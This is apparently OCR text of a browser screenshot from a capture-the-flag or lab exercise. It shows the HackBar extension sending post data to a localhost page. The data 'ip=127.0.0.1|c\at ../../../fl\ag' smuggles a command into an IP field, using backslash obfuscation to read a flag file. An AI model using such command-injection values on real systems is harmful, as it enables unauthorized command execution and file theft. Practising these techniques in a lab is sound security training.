 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost:28247/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ip=127.0.0.1|c\at ../../../fl\ag&Submit=Submit